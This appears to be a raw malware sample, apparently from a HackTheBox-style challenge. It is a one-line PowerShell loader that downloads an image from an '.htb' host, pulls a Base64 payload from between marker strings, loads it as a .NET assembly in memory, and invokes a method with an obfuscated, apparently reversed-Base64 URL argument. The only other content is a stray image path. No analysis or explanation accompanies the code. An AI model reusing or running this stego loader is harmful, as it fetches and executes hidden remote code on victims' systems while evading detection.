 $imageUrl = 'http://infected.zombie.htb/WJveX71agmOQ6Gw_1698762642.jpg';$webClient = New-Object System.Net.WebClient;$imageBytes =
$webClient.DownloadData($imageUrl);$imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);$startFlag =
'<<BASE64_START>>';$endFlag = '<<BASE64_END>>';$startIndex = $imageText.IndexOf($startFlag);$endIndex =
$imageText.IndexOf($endFlag);$startIndex -ge 0 -and $endIndex -gt $startIndex;$startIndex += $startFlag.Length;$base64Length =
$endIndex - $startIndex;$base64Command = $imageText.Substring($startIndex, $base64Length);$commandBytes =
[System.Convert]::FromBase64String($base64Command);$loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);$type =
$loadedAssembly.GetType('Fiber.Home');$method = $type.GetMethod('VAI').Invoke($null, [object[]]
('ZDVkZmYyMWIxN2VlLTFmNDgtNWM3NC1jOTM0LWQ3M2MyYTYzPW5la290JmFpZGVtPXRsYT90eHQucmVmc25hcnQvby9tb2MudG9wc3BwYS5mOTNjNi1nbmlrY2FoL2IvMHY
vbW9jLnNpcGFlbGdvb2cuZWdhcm90c2VzYWJlcmlmLy86c3B0dGg=' , 'dfdfd' , 'dfdf' , 'dfdf' , 'dadsa' , 'de' , 'cu'))